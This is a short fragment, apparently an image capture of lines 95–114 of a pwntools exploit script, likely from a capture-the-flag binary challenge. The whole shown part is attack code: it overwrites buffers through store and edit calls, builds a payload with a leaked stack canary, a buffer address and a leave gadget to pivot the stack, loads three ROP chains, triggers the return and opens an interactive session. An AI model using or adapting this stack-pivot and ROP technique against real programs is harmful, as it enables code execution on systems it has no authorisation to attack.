 95 ##################set rbp and ret_addr########################
96 #enlarge size to 0x3e
97 store(1, 'A'*0x10)
98 store(2, 'B'*0x10)
99 edit(3, 'C'*0x1e + "\x00")
100 #set size
101 edit(1, 'A'*0x10)
102 #ret to buf
103 payload = 'A'*0x18 + canary + 'A'*0x10 + p64(buf) + p64(leave)
104 edit(3, payload)
105 ##################set rop chain###################################
106 store(1, rop_chain1)
107 store(2, rop_chain2)
108 store(3, rop_chain3)
109 #gdb.attach(r)
110 #raw_input("pause")
111 ##################triger ret addr################################
112 exit()
113
114 r.interactive()
85,1 Bot